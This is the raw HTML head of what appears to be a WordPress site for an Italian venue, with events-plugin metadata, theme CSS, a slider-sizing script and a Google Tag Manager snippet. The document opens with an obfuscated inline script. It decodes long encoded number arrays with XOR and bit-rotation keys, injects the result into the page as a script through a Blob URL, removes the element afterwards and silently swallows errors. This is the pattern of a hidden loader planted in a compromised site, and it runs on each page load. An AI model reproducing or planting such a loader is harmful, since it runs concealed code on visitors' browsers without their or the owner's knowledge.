.4j.44.5r.1k.72.2x.4l.3k.4l.3w.4x.1s.2.38.5g.68.3t.3d.5t.3q.3e.5w.4f.2d.68.0.73.56.2s.2x.4l.5q.10.2f.4n.b.1r.7.2q.4y.3z.1p.3d.2m.6c.13.47.6f.1q.3e.16.46.1p.2.10.5s.r.k.14.51.5r.2q.6z.4k.s.5w.5r.16.21.5u.67.4.3i.3w.k.1b.49.4m.59.3q.6n.j.5.47.e.4v.3i.29.4m.0.6x.4k.61.66.5k.6v.37.5o.6d.d.1l.6x.6d.6.4w.6d.4c.5i.55.2r.47.71.g.6r.2q.s.31.2d.1h.3w.t.5q.36.5i.14.4a.50.3e.2k.12.1p.4.6y.2l.i.5u.4f.3.5b.4l.2q.2n.2f.1v.6.3h.4l.4o.0.2m.22.17.1p.1u.49.1.65.11.3e.5k.4x.4x.1c.1l.2y.5p.6r.1o.2k.4l.61.3o.12.11.6d.6r.4h.1q.70.1u.n.5h.2c.55.52.12.3g.2x.35.12.39.28.2k.56.5a.12.64.2f.6p.24.0.6x.4n.t.4v.21.k.5m.5j.2v.2u.j.5t.5.12.5y.h.3u.6b.4g.61.2j.6s.2r.s.5v.1k.1d.1i.2i.1z.3y.2a.67.1t.3c.2.4t.1n.n.2w.1z.4e.4e.j.3j.0.70.1b.4m.2k.23.6j.2u.54.2e.1o.a.4s.59.3q.5m.2i.4i.6c.63.4j.5t.2q.2j.2b.1z.4x.3d.55.3b.6k.64.2l.6k.5f.54.5c.6z.3b.x.38.5i.4x.53.3p.4s.26.5k.6r.2c.2k.48.6y.2x.4t.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4t.1g.6l.16.72.4p.58.4a.53.66.2l.53.3j.3l.3w.4z.1y.2w.4.5e.6m.3l.1f.5f.6d.c.5y.0.3i.5r.6q.1r.24.6h.2p.e.2l.3t.55.1g.5.g.32.3g.52.17.4t.6m.5q.2g.5d.5r.6b.14.1v.4a.4a.6f.5x.3p.m.4q.k.5c.5z.4t.w.3h.2y.69.3q.25.38.6r.k.16.0.30.2b.51.l.i.1s.57.3o.6n.1h.1r.37.45.1c.a.5n.68.0.6z.5a.2s.31.4h.5m.10.2b.4j.f.1n.3.3v.4y.3z.48.72.5o.2m.3m.1u.22.6v.6r.26.q.4w.58.2u.a.z.3y.5u.2g.1q.69.5r.6q.1u.8.2p.r.5u.6o.6h.6p.5i.4z.5b.4l.1i.2q.5q.3c.5d.50.4x.29.2o.2i.4h.6e.44.y.2d.j.1a.4d.4z.3d.k.1f.53.4y.1w.71.n.6r.5c.53.8.14.3n.2v.6b.6p.34.6f.2u.1k.5t.5j.6d.70.4y.4m.6.4l.5x.67.2p.','3r.4j.b.2v.t.64.3f.57.16.4t.5w.b.3l.3x.s.3m.4f.4p.3j.4h.2f.6c.4t.i.30.3h.54.59.44.65.21.u.6p.36.3b.4n.58.3a.3a.w.4y.6s.w.59.67.6o.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4l.5b.65.5n.44.63.5o.4k.6f.x.6s.4v.3b.2o.21.6b.2n.6e.10.21.c.69.17.4r.5j.2m.5g.12.5y.5l.1k.1j.t.e.66.51.1h.a.v.36.1j.1e.5d.n.g.2g.5z.2l.u.28.2i.6v.2z.1i.6z.36.64.65.2b.4t.66.5r.k.4w.k.1c.w.37.5p.2k.14.2d.5j.4a.31.b.5e.6c.3f.s.53.3h.6.5k.3e.2w.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.4h.39.4j.2j.2a.2p.4d.4s.2y.c.6k.3j.e.6s.k.4c.j.2j.4p.3g.4s.28.35.6t.27.4y.4g.5q.s.e.4f.12.39.5n.3l.36.4g.6z.5u.15.5b.2m.5c.2z.u.51.3d.2q.46.6i.12.3b.4v.17.6q.6w.6x.g.73.g.19.9.12.3w.5o.r.4j.3f.53.17.59.18.d.52.6o.3s.4w.1v.8.6l.32.6p.55.0.66.1s.r.3d.g.3w.4k.5o.5i.o.43.55.67.1a.2.4y.3y.44.72.5u.6b.8.5e.6x.2.3d.22.6i.3h.e.2u.v.p.3q.s.3g.q.38.19.0.7.19.46.4b.51.3j.1g.t.5y.1n.5l.6n.4r.4y.5g.53.4i.12.59.4p.3s.5j.2o.2q.i.4.17.4i.6.42.6e.4.6w.65.5r.1m.3u.5r.10.72.6c.a.1q.q.w.2k.2o.6p.4z.5d.3d.2u.42.c.6h.1n.3n.25.43.2p.54.g.73.14.x.4c.61.1j.4f.73.4j.41.5m.1p.w.32.4n.6b.3v.4t.3y.k.4h.6j.4t.4c.4p.3e.3m.70.n.4y.g.32.3b.2m.4q.1q.5p.22.4i.16.1v.6n.d.26.5m.2v.63.56.62.69.38.2l.6a.12.1b.6c.4x.1h.4t.5h.2o.4e.6v.3e.2z.4a.4b.p.6s.m.6q.6t.1u.9.2o.o.5v.6t.6j.6v.5g.53.5a.4s.1o.2t.1s.35.5d.1x.4c.48.6x.5r.k.i.3n.12.4s.4b.41.48.52.3c.1g.4i.4u.4z.2l.2p.h.6p.5i.4z.5b.4t.1q.2q.1x.34.2w.3q.4f.49.a.5m.6x.2h.5w.5c.6u.5s.4r.17.6i.54.4x.45.1c.6g.6s.l.18.1y.68.6l.5k.6q.1k.5b.6x.4x.g.6f.66.3d.4g.2h.3x.5p.6a.4.72.4r.5f.2k.4w.5l.3t.2c.4m.8.1o.o.2s.4w.3x.4c.34.5n.63.2s.44.2u.1q.4u.3.61.2s.6a.58.k.6z.g.4l.5.5p.21.k.6p.1w.71.3p.3o.67.3t.4p.3u.v.6t.6s.6w.53.15.18.2t.69.6p.2b.50.5f.i.2k.1k.1t.72.20.53.12.n.2x.2c.1w.70.6t.53.1t.6s.5z.3y.3l.3w.4z.1y.e.3p.1t.2s.1q.4g.5f.6d.5g.1i.3c.4e.3b.y.1r.5j.1s.2h.1c.59.a.33.36.5i.5t.3c.4v.54.6i.7.1p.4k.4r.61.13.5h.5w.1o.2l.6s.73.2b.g.3i.5j.5o.i.4p.1u.1u.43.6q.6p.1q.2r.12.60.2d.1h.20.4.61.45.4v.i.3z.2n.10.4p.3f.5p.71.2o.2u.24.2l.3p.2y.4r.1l.5r.27.4n.17.1v.2p.1c.6g.4b.58.i.6c.70.1z.4o.5u.4f.3m.6l.p.2m.59.38.62.67.4s.2s.6o.21.5g.2q.2w.2e.r.5h.5d.1m.i.68.e.1m.e.28.24.1c.2r.f.30.2h.q.6e.6o.2e.5w.m.p.4n.4t.48.4u.4c.4q.1f.6p.1i.4s.4x.5a.6x.63.4h.6g.1i.f.30.2x.3x.5z.v.6a.55.5p.4r.3r.g.67.1i.4v.4g.4g.3x.6m.2n.58.3a.59.5p.5l.4m.6e.5t.1e.1b.5p.1d.1d.6t.3m.47.3.16.6p.1p.4q.6s.6e.32.3k.6x.1t.1e.2c.4.6y.5n.5d.7.t.1g.6a.43.2p.6z.1b.2c.s.32.3i.2g.3z.32.1r.r.5i.6.p.1j.2n.12.o.6q.4t.39.49.73.4w.2p.4e.w.6s.5s.1w.61.5p.41.18.4y.5x.48.2z.o.2e.4w.3w.s.4f.5b.5i.6w.1o.6.35.45.1z.1q.5g.6r.2n.33.4i.1j.6t.1i.60.6m.62.5u.53.4z.6e.1e.1i.6v.28.4l.1r.1p.18.55.5f.71.6r.2e.i.c.3e.3b.4b.6z.4k.2t.1q.1c.6s.1c.1e.b.16.55.32.37.5z.4a.31.3v.37.59.5v.4n.5p.6t.u.72.10.g.1w.1j.6z.1y.5i.5h.6k.3f.y.4b.5s.5z.39.62.11.4j.37.4j.1r.5v.w.2i.24.47.6l.6u.5w.k.2r.z.3v.69.5p.44.5e.15.4s.6.4i.5n.12.22.4h.5t.h.3y.36.6j.3u.17.p.5w.6e.55.2k.68.1.4n.3v.6v.3e.3h.i.55.19.f.5v.6a.5c.5d.6g.5d.o.23.4o.55.i.4j.6m.6j.4d.3a.o.5j.24.5b.1y.3p.5.5k.o.6p.33.j.2h.20.3r.3q.2e.17.4u.16.4m.5r.1y.24.4r.63.n.4g.5b.6j.3w.1l.r.5q.2.59.2g.6c.1.5l.9.57.5g.6y.6o.4n.5k.41.5d.18.4t.k.4k.1h.20.25.4q.4t.g.4l.64.6j.3z.12.q.5t.5z.57.2a.50.5.4i.4m.6t.3d.47.2n.20.3l.3k.1i.j.4w.73.4y.4g.k.1y.4v.6f.65.5v.2u.k.3i.5.1m.1f.1f.6p.2k.4p.6j.4j.p.5j.u.15.1a.53.z.1f.1r.3a.4v.5l.e.5d.54.2n.d.69.33.5c.5g.18.2p.4.19.2y.1.2k.3j.5k.3j.1v.72.0.5v.2i.26.2g.18.3o.c.n.56.1f.6.71.6s.4o.4h.6w.1k.4k.18.4.3s.4a.1o.5s.11.2k.16.45.6x.26.5z.i.3a.12.70.4x.5o.45.5x.34.4e.71.4.1n.6o.5t.52.6y.1h.34.19.k.p.4b.1j.y.w.2i.24.47.6l.4m.5w.6k.6j.z.6z.6h.5p.44.y.15.4k.4.4i.1f.46.1e.6u.1g.1a.d.16.4.4y.48.1i.4.13.2g.1y.41.6h.53.5x.m.w.10.6q.5b.5q.3r.29.16.4r.14.4g.5d.0.23.4g.6j.i.57.68.6j.3x.5k.o.5r.n.5b.2e.68.5.4g.1v.6p.33.4r.h.55.3i.e.w.j.5j.5f.6m.5h.72.4u.51.1c.7.p.u.4x.2q.4k.16.58.2x.5p.4w.24.6r.4z.69.4t.6y.4s.6e.2u.5i.b.1.22.4n.1r.4i.4i.68.1h.4s.5r.1f.5o.1b.4h.2l.65.1x.1c.1g.6r.4k.6e.1j.65.3i.32.5j.1d.2n.20.3l.3k.4l.19.4g.49.4i.1f.4e.26.65.e.l.3u.6s.6j.4e.3h.t.5c.3h.55.1w.4j.1.5n.5r.6v.3a.2j.m.55.p.b.1b.4.3w.m.m.2x.8.29.5h.61.21.5c.5o.2.2p.k.5q.2y.p.45.3j.5k.1r.1v.6u.i.5v.16.z.2g.18.58.c.f.4k.1f.6.t.6s.4g.m.6w.14.6b.18.k.12.4a.4.2b.11.2s.56.45.6x.3i.5z.6i.72.12.6s.3z.5o.3p.37.14.4p.18.4k.1h.4a.21.66.18.k.3t.r.6j.3n.1c.u.5p.l.57.2i.5q.5.5q.6a.6t.31.l.2j.20.3p.3o.4h.15.4k.49.4i.1f.5i.22.61.u.h.4m.5d.6j.3m.15.p.5g.3d.55.1w.3v.1.4n.3n.6v.2y.72.2i.20.3q.6x.29.6w.5u.o.3a.4m.68.1f.4g.72.z.s.r.4j.40.2p.1e.64.2y.5r.52.36.6n.2h.5s.55.5j.6x.6v.6.12.4g.1q.6x.5j.5f.6m.5h.4u.4e.r.5p.5l.4v.2o.6z.18.f.1m.5o.2x.5p.4w.4v.3f.43.3d.4l.s.1e.2g.64.1l.2g.6e.s.42.2y.4b.2d.4x.13.6z.1o.3v.6e.2h.4j.3b.4n.4s.12.3t.4x.4s.32.25.29.o.53.3b.1l.19.g.61.1c.10.3.17.u.34.5l.5q.20.c.1g.5.r.1a.1u.3q.6t.5x.48.2z.5t.44.3l.4s.2y.c.5r.1h.4q.1a.73.1n.6b.47.2e.3o.26.1r.9.5k.2f.6l.1i.3t.3c.4l.s.5z.1o.25.2g.3n.1y.54.6i.7.1p.4k.4r.61.13.5h.2o.2q.4s.36.71.2d.i.4k.58.3h.54.41.5v.1k.50.22.3t.60.5h.2u.i.6.3.16.6k.6b.1y.7.3h.2o.40.6s.6h.4a.1b.t.2o.2u.24.6a.j.6q.2b.4w.10.u.5c.1p.2r.43.5k.1b.16.3.2y.3u.v.6t.6o.6s.10.3.5h.3n.4x.65.38.62.67.2l.6p.2.1n.46.4q.u.41.57.65.14.2.4w.3s.42.70.5s.2g.10.5i.5l.6v.z.26.2h.2d.1t.55.3j.1l.4u.2i.6o.2m.1b.1l.1u.4b.3.61.z.18.2x.1e.2r.3r.17.3p.18.59.3y.r.6t.6q.6y.1k.71.2e.3j.4p.67.3a.60.61.4u.6t.3i.6v.s.1a.o.45.4e.4w.3i.4.4s.3o.8.2f.g.1w.6t.5e.4z.55.4b.4d.2s.64.3k.1s.1l.2g.61.5w.4c.3z.36.56.3d.59.44.65.1t.32.1z.55.5z.6u.47.6x.5t.2i.y.5g.5p.6q.12.2n.2g.2c.1y.4x.2.i.66.42.54.27.5m.5l.4u.48.5b.61.n.1f.4k.s.5w.1r.16.4g.3w.f.c.72.4b.6z.6v.3t.3n.23.6s.2m.56.37.67.64.2k.6r.0.1l.5c.6q.5w.4r.1j.34.2l.3t.41.4.6k.6o.h.18.1a.2a.6d.50.38.g.4r.4d.4r.47.6p.c.3e.1h.1x.2j.4k.2a.31.j.27.6j.2q.44.3g.4x.3s.54.1g.56.31.30.a.56.6p.s.5r.25.20.68.6i.2m.4i.5b.j.1i.3s.6d.2l.3n.i.3.4w.5j.1j.5c.1p.4p.55.49.4w.63.2i.4x.3h.3r.3s.52.1x.c.11.4t.5v.49.6.5g.68.46.3r.1d.8.p.3o.6t.5t.4p.1i.5a.57.2c.4y.3.2u.6t.m.1a.18.28.69.53.59.0.34.33.54.2u.3w.67.3k.q.3e.e.5s.50.1c.3v.3s.42.4d.4z.3d.c.3x.8.1t.67.d.4v.52.5c.53.54.3u.55.4v.3u.5d.2m.45.4w.2g.a.5t.71.71.71.6.3g.23.6j.2u.4g.5d.s.64.15.1c.5a.2x.30.a.56.69.o.5n.4r.4s.6i.5a.5b.46.57.6v.a.3w.4l.4i.40.1m.1p.51.1w.2r.43.2m.4x.d.2s.4s.12.1.4r.3m.73.3s.4y.1t.k.3d.2c.20.3t.y.60.1y.t.3f.s.a.4g.5o.5d.i.5c.6n.5d.65.2k.t.1p.1o.1t.64.h.6p.5i.4z.4j.6x.6e.1a.35.72.2w.3m.4b.4d.m.2k.6x.2h.5w.5c.6q.5w.4r.27.34.1h.18.4h.10.3a.6o.h.18.2m.54.6t.c.4m.o.4j.71.3p.6n.10.4i.1w.2v.k.6b.m.71.k.2o.33.39.w.37.5p.4.40.5x.18.5u.2d.6t.20.4.6h.5p.v.4r.27.m.i.6.3.t.16.3p.5c.3w.5u.1n.5c.6s.5y.4v.1h.55.56.2c.4z.2.5q.1g.j.14.2a.5w.25.3y.6c.59.r.6z.5n.2o.65.26.6o.1b.13.6.2h.2p.6u.3e.21.6n.2o.4m.28.41.o.z.4j.3o.5k.2m.4m.68.63.4h.5v.2u.2o.4u.6o.53.44.5i.9.6w.6w.54.g.73.g.5.2j.2o.2j.6i.r.s.5v.g.9.3r.5p.1w.3q.3v.4o.63.3m.y.3b.2m.3l.69.o.46.o.37.5a.2q.e.1j.58.2s.3f.14.h.6n.6f.4b.3n.50.5x.12.5u.2y.3s.t.6p.6r.6r.q.2s.2z.68.4x.6w.1d.61.62.4l.3e.6k.39.5k.2t.2y.6l.2r.3x.47.1w.71.6s.50.1y.6p.5t.3w.3r.3s.4y.1t.4.48.1w.67.3t.i.5c.6c.5f.4q.3t.34.h.m.20.2a.72.24.5t.s.1w.70.5j.2s.g.58.'].join('')][0x0]],[['sPzPbVbnurctZznP','syRshsyzQDZgJuJP'].join(''),'vAQjalKGZcFjEbnM'+'ZuFVBmyqFtmFHJdg','FLuNkrHFOuByaooF',[['6r.2c.1f.5r.30.4v.5g.6u.y.4a.3f.2e.5r.73.72.42.7.36.1l.1o.52.1q.4i.u.47.5l.16.5i.3m.19.g.3v.37.36.5.67.2x.48.3w.52.b.4y.5g.1t.4y.6k.18.20.v.v.2i.3h.6p.5w.4a.3u.44.5i.1s.2s.4q.3t.5x.22.67.2k.2x.17.55.4h.44.4o.5b.48.3u.5r.22.4x.33.5q.21.9.v.2v.3e.45.3s.65.b.6q.e.e.2.6x.3e.14.1b.55.63.6z.70.5q.5o.s.1z.22.3s.5k.5s.60.4p.4l.3h.1o.3n.1j.71.49.z.4u.54.52.4n.3f.3v.5l.73.1a.2b.6t.m.4f.2w.5o.19.6u.6e.73.3h.5l.1f.6z.1f.5t.3z.60.3m.4i.2i.5s.3f.1d.1.4.18.2s.0.10.44.24.31.4f.1s.1r.4s.5e.5m.g.6l.o.64.64.4w.0.6i.48.1d.1i.s.1n.19.6m.37.3u.5y.b.43.3f.3l.5p.1.1m.3z.3n.1h.1h','.6d.4p.2t.4q.5u.1f.62.2d.2c.2z.4i.4e.3v.h.1n.0.1a.22.40.2r.13.8.4j.5u.2m.42.60.g.55.3z.2s.15.5i.66.4k.70.j.u.2f.4e.1g.4s.k.1w.1h.67.24.5k.6x.56.6w.66.6.4i.55.2p.6l.z.43.6u.63.1f.2.5r.5r.4l.44.4s.55.4r.t.5j.45.39.33.24.3j.p.o.64.57.20.3h.4g.6n.3e.1g.6g.4.5k.1k.u.6t.28.1g.5p.2z.4t.5g.6o.z.22.6j.2v.c.5o.1z.3e.47.4d.6l.70.52.3x.3h.5m.6k.n.8.5r.4s.14.11.2.5x.19.5k.1p.5j.4x.4k.6i.1y.48.35.61.43.1t.1.59.57.h.v.33.16.3v.3h.64.4z.10.3t.3w.6o.3s.2y.w.6h.2g.4.1l.4k.26.5g.3w.1z.1c.1b.56.1t.14.m.4l.25.1q.u.5k.5.2q.40.7.6g.3b.55.5.3n.72.1p.12.3t.k.2t.1l.w.4t.6y.u.1a.4v.'].join('')][0x0]]],function(_0x4ba128){function _0x4bccdf(_0x55f2b6){let _0x2933a8=0x0;return new Promise(function _0x2d77dc(_0x2d1d81,_0x1bb4b5){const _0x479779=document;const _0x1502c1=_0x479779.head||_0x479779.documentElement;const _0x134369=Document.prototype['crea'+'teEle'+'ment'].call(_0x479779,'scr'+'ipt');const _0x4a7c3e=HTMLElement.prototype;_0x4a7c3e['appe'+'ndCh'+'ild'].call(_0x1502c1,_0x134369);if(!_0x2933a8++){_0x4a7c3e.setAttribute.call(_0x134369,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x55f2b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x134369.onerror=_0x387de1(function(){_0x2d77dc(_0x2d1d81,_0x1bb4b5)})}else{_0x134369.innerHTML=_0x55f2b6;_0x134369.onerror=_0x387de1(_0x1bb4b5)}_0x134369.onload=_0x387de1(_0x2d1d81);function _0x387de1(_0x1adef9){return function(){_0x2933a8<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x134369.src);_0x4a7c3e.removeChild.call(_0x1502c1,_0x134369);_0x1adef9(_0x2933a8)}}})};const _0x135926='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x135926]=_0x4bccdf;_0x4ba128.map(function([_0x57b038,_0x2ea946,_0x2bdee8,_0x80e73a]){try{_0x80e73a=_0x80e73a.split('.');const _0x4b9e0b=_0x80e73a.length-0x1;const _0x5df5cf=new Uint8Array(_0x4b9e0b);for(let _0x2ecfb9=0x0;_0x2ecfb9<_0x4b9e0b;_0x2ecfb9++){let _0x275874=parseInt(_0x80e73a[_0x2ecfb9],0x24);_0x275874^=_0x57b038.charCodeAt(_0x2ecfb9%_0x57b038.length);_0x275874=(_0x275874>>0x3|_0x275874<<0x5)&0xff;_0x275874=(_0x275874-_0x2ecfb9*_0x2bdee8.charCodeAt(_0x2ecfb9%_0x2bdee8.length)+0x100)%0x100;_0x275874^=_0x2ea946.charCodeAt(_0x2ecfb9%_0x2ea946.length);_0x5df5cf[_0x2ecfb9]=_0x275874}_0x4bccdf('('+new(function(){return TextDecoder}())()['decode'](_0x5df5cf)+')('+JSON.stringify([_0x135926])+'[0])')}catch(_0x5a5f8d){}})}))}())</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mamamediterraneum.it"><link rel="alternate" href="https://mamamediterraneum.it/wp-json/tribe/events/v1/events/21149" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5V2JLMQ')</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #a0ce4e;--wp--preset--color--awb-color-6: #747474;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #282f3c;--wp--preset--color--awb-color-custom-10: #f4ad24;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #555555;--wp--preset--color--awb-color-custom-13: #e8e8e8;--wp--preset--color--awb-color-custom-14: #bfbfbf;--wp--preset--color--awb-color-custom-15: #f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) 